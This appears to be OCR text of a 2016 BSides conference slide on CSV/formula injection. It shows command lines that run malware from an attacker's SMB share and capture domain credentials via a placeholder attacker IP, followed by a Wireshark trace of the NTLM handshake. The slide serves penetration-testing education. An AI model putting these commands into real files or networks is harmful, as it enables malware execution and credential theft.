 BSIDES 2016
MANCH35T3R
nccgroup
Domain credentials
• Now how about:
• cmd /c \\<attacker_IP\evil$\malware.exe
• cmd /c net use \\<attacker_IP>\c$
• An ISP should block outbound SMB ports but we're inside, remember
• Domain user account, no pentest laptop ☹…
• But another corporate workstation had Wireshark on it
TCP 64375 > 445 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 SACK_PERM=1
TCP 445 > 64375 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460 SACK_PERM=1
TCP 64375 > 445 [ACK] Seq=1 Ack=1 Win=64240 Len=0
SMB Negotiate Protocol Request
SMB2 Negotiate Protocol Response
SMB2 Negotiate Protocol Request
SMB2 Negotiate Protocol Response
SMB2 Session Setup Request, NTLMSSP_NEGOTIATE
SMB2 Session Setup Response, Error: STATUS_MORE_PROCESSING_REQUIRED, NTLMSSP_CHALLENGE
SMB2 Session Setup Request, NTLMSSP_AUTH, User: , Unknown NTLMSSP message type
SMB2 Session Setup Response, Unknown NTLMSSP message type
SMB2 Tree Connect Request Tree: \\ \IPC$
Domain\username
for free☺
13
one
From CSV To CMD To Qwerty
- Jerome Smith